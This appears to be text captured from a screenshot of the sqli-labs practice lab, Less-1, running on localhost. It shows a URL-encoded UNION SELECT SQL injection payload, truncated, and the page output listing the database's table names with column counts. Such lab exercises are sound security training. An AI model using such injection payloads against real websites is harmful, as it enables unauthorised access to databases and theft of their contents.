 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,%20(select%20group_concat(concat(t.table_...
Welcome Dhakkan
Your Login name:2
Your Password:emails(2)|referers(3)|uagents(4)|users(3)
SQLI DUMB SERIES-1